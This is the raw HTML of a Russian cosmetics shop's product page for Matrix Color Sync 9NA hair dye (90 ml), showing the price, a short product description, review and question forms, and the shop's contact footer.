	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div>

			<div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
	
	
	<div class="wraps hover_shine" id="content">
												<!--title_content-->
				<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
					<div class="line_block share top ">
		 <div class="share_wrapp">
	<div class="text btn transparent">
		Поделиться	</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram">
	</div>
</div>
<br>	</div>
					<h1 id="pagetitle">9NA COLOR Sync 90 мл</h1>
			</div>
			<div id="navigation">
				<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/krasitel_dlya_volos/" itemprop="item"><span itemprop="name">КРАСИТЕЛЬ ДЛЯ ВОЛОС</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/kosmetika_dlya_volos/">КОСМЕТИКА ДЛЯ ВОЛОС</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/">КРАСИТЕЛЬ ДЛЯ ВОЛОС</a><a class="dark_link" href="/catalog/sale_/">SALE !!!</a><a class="dark_link" href="/catalog/parikmakherskie_instrumenty/">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</a><a class="dark_link" href="/catalog/dlya_manikyura/">ДЛЯ МАНИКЮРА</a><a class="dark_link" href="/catalog/dlya_litsa_i_tela/">ДЛЯ ЛИЦА И ТЕЛА</a><a class="dark_link" href="/catalog/odnorazovaya_produktsiya/">ОДНОРАЗОВАЯ ПРОДУКЦИЯ</a><a class="dark_link" href="/catalog/dlya_resnits_i_brovey/">ДЛЯ РЕСНИЦ И БРОВЕЙ</a><a class="dark_link" href="/catalog/lampy_dlya_solyariev/">ЛАМПЫ ДЛЯ СОЛЯРИЕВ</a><a class="dark_link" href="/catalog/narashchivanie_volos/">НАРАЩИВАНИЕ ВОЛОС</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/krasitel_dlya_volos/matrix_1/" itemprop="item"><span itemprop="name">MATRIX</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/krasitel_dlya_volos/concept_krasitel/">CONCEPT</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/constant_delight_2/">CONSTANT DELIGHT</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/concept_infinity/">CONCEPT Infinity</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/matrix_1/">MATRIX</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/krasitel_dlya_volos/matrix_1/color_sync/" itemprop="item"><span itemprop="name">COLOR Sync</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="5"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/">SOCOLOR beauty</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/matrix_1/krem_oksidant/">Крем-оксидант</a><a class="dark_link" href="/catalog/krasitel_dlya_volos/matrix_1/osvetlenie/">Осветление</a></div></div></div><span class="separator">-</span><span class="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" itemprop="item" /><span><span itemprop="name">9NA COLOR Sync 90 мл</span><meta itemprop="position" content="6"></span></span></div>			</div>
		</section>
	</div>
</div>				<!--end-title_content-->
								
						<div class="wrapper_inner ">
				
									<div class="right_block  wide_Y">
										<div class="middle ">
																			<div class="container">
																																													













	<div class="catalog_detail detail element_1" itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_35686" style="display: none;">
	</div>




<meta itemprop="name" content="9NA COLOR Sync 90 мл" />
<meta itemprop="category" content="КРАСИТЕЛЬ ДЛЯ ВОЛОС/MATRIX/COLOR Sync" />
<meta itemprop="description" content="9NA COLOR Sync 90 мл" />
<meta itemprop="sku" content="35686" />
<div class="item_main_info noffer show_un_props" id="bx_117848907_35686">
	<div class="img_wrapper swipeignore">
		<div class="stickers">
											</div>
		<div class="item_slider">
							<div class="like_wrapper">
											<div class="like_icons iblock">
																								<div class="wish_item text" style="display:none" data-item="35686" data-iblock="21">
										<span class="value" title="Отложить" ><i></i></span>
										<span class="value added" title="В отложенных"><i></i></span>
									</div>
																																							<div data-item="35686" data-iblock="21" data-href="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/?action=ADD_TO_COMPARE_LIST&amp;id=35686" class="compare_item text " id="bx_117848907_35686_compare_link">
										<span class="value" title="Сравнить"><i></i></span>
										<span class="value added" title="В сравнении"><i></i></span>
									</div>
																					</div>
									</div>
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<link href="/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" itemprop="image"/>
																												<a href="/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="6945219683">
											<img data-lazyload class="lazyload"  src="[data-uri]" data-src="/upload/resize_cache/iblock/89c/400_400_140cd750bba9870f18aada2478b24840a/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg"   alt="6945219683" title="6945219683"/>
											<div class="zoom"></div>
										</a>
																	</li>
																															<li id="photo-1" style="display: none;">
																												<a href="/upload/iblock/de8/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" data-fancybox-group="item_slider" class="popup_link fancy" title="НоменклатураПрисоединенныеФайлы">
											<img data-lazyload class="lazyload"  src="[data-uri]" data-src="/upload/resize_cache/iblock/de8/400_400_140cd750bba9870f18aada2478b24840a/tq9sz7dq9q32oigopvjns0d53ci7x24g.png"   alt="НоменклатураПрисоединенныеФайлы" title="НоменклатураПрисоединенныеФайлы"/>
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
								</div>
											<div class="wrapp_thumbs xzoom-thumbs">
						<div class="thumbs flexslider" data-plugin-options='{"animation": "slide", "selector": ".slides_block > li", "directionNav": true, "itemMargin":10, "itemWidth": 54, "controlsContainer": ".thumbs_navigation", "controlNav" :false, "animationLoop": true, "slideshow": false}' style="max-width:118px;">
							<ul class="slides_block" id="thumbs">
																	<li class="current" data-big_img="/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" data-small_img="/upload/resize_cache/iblock/89c/400_400_140cd750bba9870f18aada2478b24840a/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg">
										<span><img data-lazyload class="lazyload xzoom-gallery" width="50" data-xpreview="/upload/resize_cache/iblock/89c/50_50_140cd750bba9870f18aada2478b24840a/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" src="[data-uri]" data-src="/upload/resize_cache/iblock/89c/50_50_140cd750bba9870f18aada2478b24840a/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" alt="6945219683" title="6945219683" /></span>
									</li>
																	<li  data-big_img="/upload/iblock/de8/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" data-small_img="/upload/resize_cache/iblock/de8/400_400_140cd750bba9870f18aada2478b24840a/tq9sz7dq9q32oigopvjns0d53ci7x24g.png">
										<span><img data-lazyload class="lazyload xzoom-gallery" width="50" data-xpreview="/upload/resize_cache/iblock/de8/50_50_140cd750bba9870f18aada2478b24840a/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" src="[data-uri]" data-src="/upload/resize_cache/iblock/de8/50_50_140cd750bba9870f18aada2478b24840a/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" alt="НоменклатураПрисоединенныеФайлы" title="НоменклатураПрисоединенныеФайлы" /></span>
									</li>
															</ul>
							<span class="thumbs_navigation custom_flex"></span>
						</div>
					</div>
														</div>
							<div class="item_slider color-controls flex flexslider" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="6945219683" >
										<img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/89c/400_400_140cd750bba9870f18aada2478b24840a/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" alt="6945219683" title="6945219683" />
										<div class="zoom"></div>
									</a>
															</li>
																				<li id="mphoto-1" style="display: none;">
																									<a href="/upload/iblock/de8/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="НоменклатураПрисоединенныеФайлы" >
										<img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/de8/400_400_140cd750bba9870f18aada2478b24840a/tq9sz7dq9q32oigopvjns0d53ci7x24g.png" alt="НоменклатураПрисоединенныеФайлы" title="НоменклатураПрисоединенныеФайлы" />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
			</div>
	<div class="right_info">
		<div class="info_item">
										<div class="top_info">
					<div class="rows_block">
																			<div class="item_block item_block--rating col-1">
																	<div class="rating">
																					<div class="blog-info__rating--top-info EXTENDED">
												<div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
													<meta itemprop="ratingValue" content="5" />
													<meta itemprop="reviewCount" content="1" />
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="0" />
													<div class="ratings">
																												<div class="inner_rating" title="Нет оценок">
																															<div class="item-rating large "></div>
																															<div class="item-rating large "></div>
																															<div class="item-rating large "></div>
																															<div class="item-rating large "></div>
																															<div class="item-rating large "></div>
																													</div>
													</div>
												</div>
											</div>
																			</div>
															</div>
												
											</div>
											<div class="preview_text dotdot">9NA COLOR Sync 90 мл</div>
													<div class="more_block icons_fa color_link"><span>Подробнее</span></div>
															</div>
						<div class="middle_info main_item_wrapper">
			<!--'start_frame_cache_qepX1R'-->				<div class="prices_block">
					<div class="cost prices clearfix">
																																													<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="931">
										<span><span class="values_wrapper"><span class="price_value">931</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
			
																																<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
								<meta itemprop="price" content="931" />
								<meta itemprop="priceCurrency" content="RUB" />
								<link itemprop="availability" href="http://schema.org/OutOfStock" />
																<link itemprop="url" href="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" />
							</div>
											</div>
																																		<div class="quantity_block_wrapper">
													<div class="item-stock  " data-id="bx_117848907_35686" id=bx_117848907_35686_store_quantity><span class="icon  order"></span><span class="value"><span class='store_view'>Нет в наличии</span></span></div>																			<div class="cheaper_form">
								<span class="animate-load" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="9NA COLOR Sync 90 мл" data-autoload-product_id="35686">Нашли дешевле?</span>
							</div>
											</div>
				</div>
				<div class="buy_block">
																						<div class="counter_wrapp">
														<div id="bx_117848907_35686_basket_actions" class="button_block wide">
								<!--noindex-->
																	<!--/noindex-->
							</div>
						</div>
																																		</div>

											<!--'end_frame_cache_qepX1R'-->			</div>
			<div class="stock_wrapper" style="display:none;"></div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
											<div class="sharing">
							<div class="">
								 <div class="share_wrapp">
	<div class="text btn transparent">
		Поделиться	</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram">
	</div>
</div>
<br>							</div>
						</div>
										<div class="text">
						Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
					</div>
				</div>
			</div>
		</div>
	</div>
						<div class="clearleft"></div>

										


</div>




	
		









					
			
						
		
										
		
			
					<div class="tabs_section drag_block_detail">
									<div class="tabs">
						<ul class="nav nav-tabs">
																					
																
																
																
																
																
																
																
																


							
																
																																			<li class=" active">
											<a href="#descr" data-toggle="tab"><span>Описание</span></a>
										</li>
																	
																
																
																
																
																
																


							
																
																
																																	
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																																	
																
																
																


							
																
																
																
																																			<li class="product_reviews_tab">
											<a href="#review" data-toggle="tab"><span>Отзывы</span> </a>
										</li>
																	
																
																
																
																


							
																
																
																
																
																
																																			<li class="product_ask_tab ">
											<a href="#ask" data-toggle="tab"><span>Задать вопрос</span></a>
										</li>
																	
																
																


							
																
																
																
																
																
																
																																	
																


							
																
																
																
																
																
																
																
																																			<li class="">
											<a href="#dops" data-toggle="tab">
												<span>
													Дополнительно												</span>
											</a>
										</li>
																	


													</ul>
					</div>
								<div class="tab-content">
										
												
												
												
												
												
												
												
												


					
																											<div class="tab-pane  active" id="descr">
									<div class="title-tab-heading visible-xs">
										Описание									</div>
									<div class="descr-outer-wrapper">
																										<div class="detail_text">MATRIX ColorSync. Синхронизация цвета и блеска. Формула без аммиака. <br />
Обновленная формула содержит в 2 раза больше ухаживающих компонентов: кондиционирующий эффект сохраняется до 20 раз использования шампуня. <br />
Гладкая поверхность волоса, безупречный равномерный оттенок, стойкий цвет и блеск - от корней и до самых кончиков. <br />
Идеален для камуфлирования седины, придания блеска без изменения уровня тона, а так же дает безграничные возможности для синхронизации оттенка с стойким красителем.<br />
Открой для себя насыщенные оттенки палитры Color Sync!</div>
													
										
										
										
									</div>


								</div>
													
												
												
												
												
												
												
												


					
												
																									
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
																									
												
												
												


					
												
												
												
																											<div class="tab-pane EXTENDED  reviews" id="review">
									<div class="title-tab-heading visible-xs">
										Отзывы										<span class="count empty"></span>
									</div>
																			<div id="reviews_content" class="extended_reviews">
											<div class="ordered-block__title option-font-bold font_lg">
												Отзывы												<span class="element-count-wrapper">
													<span class="element-count muted font_xs rounded3" style="display: none;">
													</span>
												</span>
											</div>
											<div class="right_reviews_info">
												<div class="rating-wrapper">
													<div class="votes_block nstar with-text">
														<div class="ratings">
															<div class="inner_rating">
																																	<div class="item-rating"></div>
																																	<div class="item-rating"></div>
																																	<div class="item-rating"></div>
																																	<div class="item-rating"></div>
																																	<div class="item-rating"></div>
																															</div>
														</div>
													</div>
													<div class="rating-value">
														<span class="count"></span>
														<span class="maximum_value">Нет оценок</span>
													</div>
												</div>
												<div class="show-comment btn btn-default">
													Оставить отзыв												</div>
											</div>
																						<!--'start_frame_cache_area'-->																																				<div class="ordered-block comments-block">
																										<div id="soc_comments_div_35686" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_35686" class="bx-catalog-tab-section-container tabs">
	<div class="">
		<ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;"><li id="soc_comments_35686BLOG" class="muted bordered font_upper_md BLOG"><a href="#soc_comments_35686BLOG_cont" data-toggle="tab"></a></li></ul>
	</div>
	<div class="bx-catalog-tab-body-container catalog_reviews_extended">
		<div class="bx-catalog-tab-container"><div id="soc_comments_35686BLOG_cont" ><div id="bx-cat-soc-comments-blg_35686">Загрузка отзывов...</div></div></div>
	</div>
</div>
</div>
																																								</div>
													<div class="line-after"></div>
												
											<!--'end_frame_cache_area'-->										</div>
																	</div>
													
												
												
												
												


					
												
												
												
												
												
																											<div class="tab-pane" id="ask">
									<div class="title-tab-heading visible-xs">
										Задать вопрос									</div>
									<div class="row">
										<div class="col-md-3 hidden-sm text_block">
											Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.										</div>
										<div class="col-md-9 form_block">
											<div id="ask_block_content" class="">
												<div id="comp_2d2dc2e7d29feff6f5a18b5dcfe1d237"><!--'start_frame_cache_4enrz3'--><div class="maxwidth-theme">
<div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос</h4>
					</div>
				
<form name="ASK" action="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_2d2dc2e7d29feff6f5a18b5dcfe1d237_8BACKi" value="2d2dc2e7d29feff6f5a18b5dcfe1d237" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="7f057ec686a56596c7f80b636b8fd608" /><input type="hidden" name="WEB_FORM_ID" value="2" />		<input type="hidden" name="sessid" id="sessid_1" value="7f057ec686a56596c7f80b636b8fd608" />		<div class="form_body">
												<div class="row">
						<div class="col-md-7">
																																																																																<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
													<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>							</div>
																																															<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																									</div>
						<div class="col-md-5">
																																			<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
													<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value="">							</div>
																																															<div class="form-control">
				<label><span>Телефон&nbsp;<span class="star">*</span></span></label>
													<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value="">							</div>
																																															<div class="form-control">
				<label><span>E-mail</span></label>
													<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />							</div>
																																																							</div>
					</div>
										<div class="clearboth"></div>
										<textarea name="nspm" style="display:none;"></textarea>
						<div class="clearboth"></div>
		</div>
		<div class="form_footer">
										<div class="licence_block filter label_block">
					<input type='hidden' name='aspro_next_form_validate'/>
					<input type="checkbox" id="licenses_inline"  name="licenses_inline" required value="Y">
					<label for="licenses_inline">
						Я согласен на <a href="/include/licenses_detail.php" target="_blank">обработку персональных данных</a>					</label>
				</div>
						<div class="form-control">
							</div>
						<button type="submit" class="btn btn-default">
				<span>
					Отправить				</span>
			</button>
			<input type="hidden" value="Отправить" name="web_form_submit" />
			</form>			<button type="reset" class="btn btn-default white" value="reset" name="web_form_reset" ><span>Сбросить</span></button>
					</div>
		</form>		<!--/noindex-->
</div>
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>											</div>
										</div>
									</div>
								</div>

													
												
												


					
												
												
												
												
												
												
												
																									


					
												
												
												
												
												
												
																											<div class="tab-pane additional_block" id="dops">
									<div class="title-tab-heading visible-xs">
										Дополнительно									</div>
											<div>
			<p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>		</div>
									</div>
													
												


									</div>

			</div>
		
		
			
			
			
			
					
		
			
		<div class="gifts drag_block_detail">
			<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_87453980" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_431830844" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'-->		</div>

		
			
							<div class="bottom_slider specials tab_slider_wrapp drag_block_detail">
					
					<div class="top_blocks">
						<ul class="tabs">
																						<li data-code="RECOMENDATION" style="display:none;" class="cur"><span>Рекомендуем</span></li>
																						<li class="stretch"></li>
						</ul>
						<ul class="slider_navigation top custom_flex border">
																						<li class="tabs_slider_navigation RECOMENDATION_nav cur" data-code="RECOMENDATION"></li>
																					</ul>
					</div>
					<ul class="tabs_content">
													<li class="tab RECOMENDATION_wrapp" data-code="RECOMENDATION">
																										<!--'start_frame_cache_es4Hjc'-->
	<span id="bigdata_recommended_products_Zz2YMH"></span>

		<!--'end_frame_cache_es4Hjc'-->									
															</li>
											</ul>
				</div>

			
		
			
			
			
			
	







				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>


			</div> </div> 	</div> 		</div> </div> </div><footer id="footer">
			<!--'start_frame_cache_viewed-block'--><div class="viewed_product_block no_fill">
	<div class="wrapper_inner">
		<div class="similar_products_wrapp">
							<!-- noindex -->
			<div class="viewed_block horizontal">
			<h3 class="title_block sm">Ранее вы смотрели</h3>
			<div class="outer_wrap flexslider shadow items border custom_flex top_right" data-plugin-options='{"animation": "slide", "directionNav": true, "itemMargin":10, "controlNav" :false, "animationLoop": true, "slideshow": false, "counts": [5,4,3,2,1]}'>
				<ul class="rows_block slides">
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
									</ul>
			</div>
		</div>
		
	<!-- /noindex -->					</div>
	</div>
</div>
<!--'end_frame_cache_viewed-block'-->		<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/staff/">Сотрудники</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/vacancy/">Вакансии</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Как купить</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/garantiya-na-tovar/">Гарантия на товар</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Оплата и доставка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/bonusnaya-sistema/">Бонусная система</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/usloviya-registratsii/">Условия регистрации</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/sitemap/">Карта сайта</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog/">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/brands/">Бренды</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/landings/">Обзоры</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/id122220425" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://instagram.com/new_vek36?igshid=1bhxfpqvt5tgi" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
																											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
							</div>
																				<div class="email blocks">
				<a title="edjan11@mail.ru" href="mailto:edjan11@mail.ru?cc=sale%40denvic.ru">edjan11@mail.ru</a><br>			</div>
												
		
							<div class="address blocks">
					г. Сыктывкар, ул. Первомайская 62, ТЦ «Торговый Двор», 6 этаж				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; "Новый Век" - Магазин профессиональной косметики
<br>
Разработка и поддержка сайта - <a href="https://denvic.ru/" target="_blank" style="color: #000">Компания «ДЕНВИК»</a>
								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Tinkoff" class="tinkoff"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></footer>
<div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->							<div class="basket_wrapp  fly basket_fill_DARK">
				<div class="header-cart fly" id="basket_line">
							<div class="basket_fly">
		<div class="wrap_cont">
			<div class="opener">
				<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
					<a href="/basket/"></a>
					<div class="wraps_icon_block basket">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
				<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
					<a href="/basket/#delayed"></a>
					<div class="wraps_icon_block delay">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
